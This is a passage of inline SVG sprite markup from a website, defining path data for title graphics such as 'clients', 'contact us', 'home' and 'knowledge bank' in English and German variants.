4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM38.66 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M60.78 16h-12.1V.21H60.6V4H54v2h6.32v3.77H54v2.47h6.81zM73.84 16h-12.1V.21h11.92V4H67v2h6.32v3.77H67v2.47h6.81zM90.34 16h-5.71l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16H74.8V.21h8.1a6 6 0 0 1 3.26.79A5 5 0 0 1 88 3a5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM80.09 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M95.3 16.21q-.48 0-1.18-.06a13.45 13.45 0 0 1-1.86-.34 14.65 14.65 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 94 9.94a13.94 13.94 0 0 1-2.2-1.17 5.54 5.54 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 95.3 0a10.88 10.88 0 0 1 2.41.25 10.57 10.57 0 0 1 1.83.57 7.37 7.37 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.4 5.4 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.14 6.14 0 0 0 1.28.74A27.56 27.56 0 0 1 99 7.31a5.88 5.88 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.13.58z"/></symbol><symbol id="title-clients-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M53.8 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM105.4 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM117.4 15.8h-5.5V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM136 15.8h-12.1V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM154.2 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM18.2 15.8h-5.5V8.3l-3.2 4h-.9l-3.2-4v7.5H0V.1h4.8L9 5.3 13.3.1h4.8v15.7h.1z"/><path d="M37.3 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L24.7.1h5.7l6.9 15.7zM26.2 9.2H29l-1.3-3.4-1.5 3.4zM63.2 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2C70 3.5 71 5.8 71 8.3c0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4h-1.3v7.7h-.1zM88.5 15.8h-5.7l-1.2-3h-5.7l-1.2 3H69L75.9.1h5.6l7 15.7zM77.4 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-clients" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.2 7.2 0 0 1 .6 11.35 8.66 8.66 0 0 1 0 8.1a8.48 8.48 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.58.48 11.79 11.79 0 0 1 9 0a18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81A12.55 12.55 0 0 1 11 16a17 17 0 0 1-2.11.21zM28.37 16H16.18V.21h5.29v11.45h6.9zM34.23 16h-5.29V.21h5.29zM46.93 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM64.62 16H60l-7.23-7.8V16h-5.25V.21h4.57L59.34 8V.21h5.28zM76 16h-5.3V4.62h-5.52V.21H81.5v4.41H76z"/><path d="M87 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.82-.34 14.54 14.54 0 0 1-2.4-.81l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 87 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.14.58z"/></symbol><symbol id="title-contact-us-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M23.1 15.8c-6.1 0-8.9-4-8.9-8.1s2.7-8.1 8.9-8.1 8.9 4 8.9 8.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c.1-2-1.2-3.2-3.3-3.2zM82.8 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.6L70.3 0h5.6l6.9 15.7zM71.7 9.1h2.8l-1.3-3.4-1.5 3.4z"/><path d="M17 15.7h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.3zM49.6 15.7H45l-7-7.3v7.3h-5.4V0h4.6L44 7.3V0h5.5c.1 0 .1 15.7.1 15.7zM61.6 15.7h-5.5V4.6h-5.4V0H67v4.6h-5.4v11.1zM99.4 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L92.4 0h6.1l-5.9 7.4 6.8 8.3z"/><path d="M108.2 15.7h-5.5V4.6h-5.4V0h16.2v4.6h-5.4l.1 11.1z"/></symbol><symbol id="title-contact-us" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.49 8.49 0 0 1 5.58.48 11.8 11.8 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12a3.37 3.37 0 0 0-.62 2A3.44 3.44 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.51 12.51 0 0 1 11 16a17 17 0 0 1-2.11.21zM24.66 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 24.66 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 33 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.91 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.45 2.9 2.9 0 0 0 1.2-1.31 3.93 3.93 0 0 0 .41-1.83A4.22 4.22 0 0 0 28 6.68a2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.57-.26zM51.45 16h-4.58l-7.28-7.8V16h-5.24V.21h4.57L46.17 8V.21h5.28zM63 16h-5.25V4.62h-5.52V.21h16.31v4.41H63zM84.68 16H79.2L78 13h-6l-1.31 3h-5.48l7-15.81h5.51zM73.31 9.59h3.32L75 5.47zM92 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 85.51 14a7.19 7.19 0 0 1-1.81-2.61 8.68 8.68 0 0 1-.6-3.25 8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 85.8 2 8.49 8.49 0 0 1 88.69.48 11.8 11.8 0 0 1 92.06 0 18.25 18.25 0 0 1 98 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.17-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.37 3.37 0 0 0-.62 2 3.44 3.44 0 0 0 .52 1.92 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81 12.51 12.51 0 0 1-2 .43 17 17 0 0 1-2.09.14z"/><path d="M109 16h-5.28V4.62h-5.57V.21h16.32v4.41H109zM128.42 16.21a11.3 11.3 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.34 6.83 6.83 0 0 1-1.3-4.3V.21h5.28v7.51a5.79 5.79 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0A2.59 2.59 0 0 0 131 10a5.75 5.75 0 0 0 .4-2.3V.21h5.29v8.68a7.36 7.36 0 0 1-.77 3.47 6.18 6.18 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.59 11.59 0 0 1-2.82.37zM143.41 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 138 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71 7.32 7.32 0 0 1 3.12-.63 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.23-.48 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.56z"/></symbol><symbol id="title-home-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M0 0h5.5v16H0zM12.5 8.4l7.1 7.6h4.8V0h-5.6v7.6l-7-7.6H7v16h5.5zM30.2 16h5.5V4.6h5.5V0H24.7v4.6h5.5zM53.9 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H41.5v16h12.4zM67 11.4h-6.9V0h-5.5v16H67zM79.7 11.4h-6.9V0h-5.5v16h12.4zM92.4 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H80.1v16h12.3z"/><path d="M107.2 1c-3.7-1.3-6.7-1.5-9.4-.7-1.1.3-2.1.8-2.9 1.5-.9.7-1.5 1.6-2 2.6-.5 1.1-.7 2.4-.7 3.6 0 1.1.2 2.2.6 3.3.4 1 1 1.9 1.8 2.6.8.8 1.8 1.4 2.8 1.7 1.2.4 2.4.6 3.7.6.7 0 1.4 0 2.1-.1.7-.1 1.4-.2 2.1-.4.7-.2 1.4-.5 2-.8l.3-.1v-5l-.8.5c-.4.3-.9.5-1.3.7-.5.2-1 .4-1.6.6-1.4.4-2.8.3-4.1-.3-.6-.3-1.1-.8-1.5-1.3-.4-.5-.5-1.2-.5-1.8 0-.7.2-1.4.6-2 .4-.6 1-1 1.7-1.3.7-.3 1.5-.5 2.2-.5.8 0 1.6.1 2.4.4.7.3 1.5.7 2.1 1.1l.8.5V4.6h5.2V16h5.5V4.6h5.5V0h-16.5v1z"/><path d="M139.9 12.3c.5-1.1.8-2.3.8-3.5V0h-5.5v7.7c0 .8-.1 1.5-.4 2.3-.2.5-.5.9-1 1.2-1 .5-2.1.5-3.1 0-.5-.3-.8-.7-1-1.2-.3-.7-.4-1.5-.4-2.3V0h-5.5v8.8c-.1 1.6.4 3.1 1.3 4.4.8 1.1 2 1.9 3.2 2.4 1.2.5 2.6.7 3.9.7 1 0 1.9-.1 2.9-.4 1-.2 1.9-.6 2.7-1.2.9-.6 1.6-1.4 2.1-2.4zM163.7 11.4V0h-5.5v14.7L151.7 0H146l-7.1 16h5.7l1.2-3h6l1.2 3h17.6v-4.6h-6.9zm-13.4-2h-3l1.5-3.6 1.5 3.6zM12.7 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5H0v16h5.5v-5.6H8c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.3-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.2-.6-.6-1.1-1-1.6zm-7.2 2.1H6c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.5v-2.6zM26.9 29c-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2 0-.8-.2-1.6-.6-2.3-.4-.8-1.1-1.6-1.9-2-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.5-.8-.9-1.7-1.4-2.4zm-7.2-5.8h.5c.7-.1 1.4.1 2 .3.2.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3h-.5v-2.6z"/><path d="M44.3 21.6c-.8-.8-1.8-1.4-2.9-1.8-1.2-.5-2.6-.7-3.9-.7-1.7 0-3.4.3-5 1.1-1.3.7-2.4 1.8-3.1 3-1.3 2.5-1.3 5.5 0 8 .7 1.3 1.8 2.4 3.1 3.1 1.5.8 3.2 1.2 5 1.2 1.7.1 3.4-.3 5-1.1 1.3-.7 2.4-1.7 3.1-3 .7-1.3 1-2.7 1-4.1 0-1.1-.2-2.1-.6-3.1-.3-.9-.9-1.8-1.7-2.6zM35 25c.7-.6 1.6-1 2.5-.9.5 0 1 .1 1.5.2.4.1.8.4 1.1.7.3.3.5.6.6 1 .2.4.2.9.2 1.4 0 .6-.1 1.2-.4 1.8-.3.5-.7.9-1.1 1.2-.6.3-1.2.4-1.9.4-1.9 0-3.4-1.6-3.4-3.5.1-1 .4-1.8.9-2.3zM59.8 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5h-8v16h5.5v-5.6h2.5c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.4-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.3-.6-.7-1.1-1.1-1.6zm-7.2 2.1h.5c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.4v-2.6zM66.8 29.1h6.3v-4h-6.3v-1.7h6.6v-4.1H61.3v16.1h12.3v-4h-6.8zM111.3 23.7l-3.2-4.4h-4.7l-.3-.4v.4H87.6v2.5c-.4-.7-1-1.2-1.7-1.6-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.4-.9-.8-1.7-1.3-2.5-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2v-.5h4.7v11.4h5.5V24h5.5v-2l4.6 6.3v7.1h5.5v-7.3l6.4-8.8h-6l-3.4 4.4zm-31.4-.5h.5c.7-.1 1.4.1 2 .3.1.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3H80l-.1-2.6z"/></symbol><symbol id="title-home" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M.02.2h5.57v16.16H.02zM12.61 8.69l7.14 7.67h4.79V.2h-5.56v7.63L11.85.2H7.08v16.16h5.53V8.69zM30.42 16.36h5.56V4.89h5.56V.2H24.86v4.69h5.56v11.47zM54.29 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.67V.2H41.86v16.16h12.43v-4.05zM67.53 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM80.36 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM93.1 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.68V.2H80.67v16.16H93.1v-4.05z"/><path d="M108 1.17c-3.73-1.31-6.76-1.49-9.44-.69A8.68 8.68 0 0 0 95.6 2a7.16 7.16 0 0 0-2 2.63 8.65 8.65 0 0 0-.72 3.64 8.85 8.85 0 0 0 .61 3.32 7.36 7.36 0 0 0 1.85 2.67A8.21 8.21 0 0 0 98.2 16a11.29 11.29 0 0 0 3.71.57 17.25 17.25 0 0 0 2.13-.13 12.77 12.77 0 0 0 2.07-.44 11.45 11.45 0 0 0 2-.82l.27-.14V10l-.77.48a14.21 14.21 0 0 1-1.34.75 9.08 9.08 0 0 1-1.57.56 6.1 6.1 0 0 1-4.18-.26A3.87 3.87 0 0 1 99 10.17a3.31 3.31 0 0 1-.53-1.84 3.27 3.27 0 0 1 .61-2A4.1 4.1 0 0 1 100.75 5a5.4 5.4 0 0 1 2.25-.46 6.15 6.15 0 0 1 2.39.43 15.76 15.76 0 0 1 2.16 1.13l.76.47V4.89h5.21v11.47h5.56V4.89h5.56V.2H108zM141 12.62a7.55 7.55 0 0 0 .79-3.55V.2h-5.57v7.71a5.68 5.68 0 0 1-.39 2.27 2.46 2.46 0 0 1-1 1.19 3.34 3.34 0 0 1-3.1 0 2.48 2.48 0 0 1-1-1.2 5.7 5.7 0 0 1-.39-2.28V.2h-5.56v8.87a7 7 0 0 0 1.33 4.41 7.17 7.17 0 0 0 3.27 2.39 11.52 11.52 0 0 0 3.92.69 11.77 11.77 0 0 0 2.88-.37A8.8 8.8 0 0 0 138.9 15a6.37 6.37 0 0 0 2.1-2.38zM164.95 11.73V.2h-5.57V15L152.85.2h-5.7L140 16.36h5.79l1.21-3.07h6l1.24 3.07h17.7v-4.63zM151.5 9.65h-3L150 6zM12.77 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47H0v16.15h5.57v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .36-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zm-7.2 2.17H6a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13h-.42zM27.06 29.38a4.53 4.53 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.43 4.43 0 0 0 .51-2.19 5.28 5.28 0 0 0-.58-2.3 5.11 5.11 0 0 0-1.91-2.06 6.17 6.17 0 0 0-3.35-.84h-8.29v16.16h5.57v-5.92a3.15 3.15 0 0 1 1.1.16 2 2 0 0 1 .81.71 10.85 10.85 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a13 13 0 0 0-1.32-2.49zm-7.17-5.77h.46a4 4 0 0 1 2 .34c.19.12.45.35.45 1s-.28.92-.37 1a4.36 4.36 0 0 1-2 .3h-.48z"/><path d="M44.65 22a8 8 0 0 0-2.88-1.81 11.09 11.09 0 0 0-3.92-.66 10.2 10.2 0 0 0-5 1.15 7.57 7.57 0 0 0-3.09 3.07 8.71 8.71 0 0 0 0 8.11 7.64 7.64 0 0 0 3.09 3.08 10.12 10.12 0 0 0 5 1.16 10.3 10.3 0 0 0 5-1.11 7.59 7.59 0 0 0 3.12-3 8.51 8.51 0 0 0 1-4.15 8.74 8.74 0 0 0-.58-3.16A7.64 7.64 0 0 0 44.65 22zm-9.34 3.35a3.35 3.35 0 0 1 2.53-.92 4.12 4.12 0 0 1 1.51.25 3 3 0 0 1 1.07.69 2.84 2.84 0 0 1 .65 1 4.14 4.14 0 0 1 .22 1.39 3.83 3.83 0 0 1-.4 1.79 2.8 2.8 0 0 1-1.15 1.17 3.84 3.84 0 0 1-1.9.43 3.5 3.5 0 0 1-2.53-5.85zM60.22 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47h-8.07v16.15H53v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .38-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zM53 23.61h.46a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13H53zM67.34 29.57h6.37v-4.05h-6.37v-1.78h6.67V19.7H61.77v16.16H74.2v-4.05h-6.86v-2.24zM112.18 24.12L109 19.7h-4.75l-.31-.42v.42H88.23v2.51a5.28 5.28 0 0 0-1.68-1.66 6.16 6.16 0 0 0-3.35-.84h-8.28v16.15h5.57v-5.92a3.17 3.17 0 0 1 1.1.16 2.06 2.06 0 0 1 .81.71 10.87 10.87 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a12.91 12.91 0 0 0-1.36-2.47 4.48 4.48 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.44 4.44 0 0 0 .5-2.21 4.3 4.3 0 0 0 0-.52h4.78v11.48h5.56V24.39h5.56v-2l4.6 6.31v7.19h5.57v-7.31l6.42-8.88h-6.08zm-31.69-.51H81a4 4 0 0 1 2 .34c.11.07.45.27.45 1s-.28.92-.37 1a4.34 4.34 0 0 1-2 .3h-.48z"/></symbol><symbol id="title-knowledge-bank-de" viewBox="0 0 248.4 35.7" preserveAspectRatio="xMinYMid"><path d="M20.3 15.9H17l-3.5-8-3.6 8H6.6L0 0h5.7l2.7 7.2L11.5 0h3.8l3.1 7.2L21.3 0h5.8l-6.8 15.9zM33.2 15.7h-5.5V0h5.5v15.7zM40.1 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2C34.2 2.6 35.7 0 40 0c3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.6-2.4 4.6-6 4.6zM52.2 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.7-2.3 4.7-5.9 4.7zM71 15.7H58.9V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM88.9 15.7h-4.6l-6.9-7.3v7.3H72V0h4.6l6.8 7.3V0h5.5v15.7zM95.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.3 4.7-5.9 4.7zM190.4 15.7h-9V0h7.6c5.4 0 5.8 3 5.8 3.9 0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9 0 2.9-2.2 4.7-5.5 4.7zm-3.5-3.5h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3h-1.2v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2h-.4V6z"/><path d="M213.3 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L200.7 0h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM230.3 15.7h-4.7l-6.9-7.3v7.3h-5.4V0h4.6l6.8 7.3V0h5.5l.1 15.7zM248.4 15.7h-6.8l-4.9-6v6h-5.5V0h5.5v5.6l4.5-5.6h6.1l-5.9 7.4 7 8.3zM143.5 15.8H138V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM162.1 15.8H150V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM180.3 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM110.8 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2 1.8 1.4 2.8 3.7 2.8 6.2 0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4H108l-.1 7.7zM136.1 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L123.5.1h5.6l7 15.7zM125 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-knowledge-bank" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17 16h-6.5L5.29 9.64V16H0V.2h5.29v6l4.9-6h5.89l-5.9 7.42z"/><path d="M33.58 16H29l-7.27-7.8V16h-5.25V.2H21L28.3 8V.2h5.28zM43.21 16.2a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 43.21 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 51.56 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.04zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.11 3.54h.42a3.94 3.94 0 0 0 2-.45A2.9 2.9 0 0 0 46.34 10a3.93 3.93 0 0 0 .41-1.83 4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.67 4.21 4.21 0 0 0-1.54-.39zM70.41 16.2h-3.12l-3.67-8.33-3.76 8.33h-3.14L50 .2h5.53l2.89 7.71L61.75.2h3.74l3.26 7.72 3-7.72h5.47z"/><path d="M89.25 16H77.06V.2h5.29v11.45h6.9zM102.24 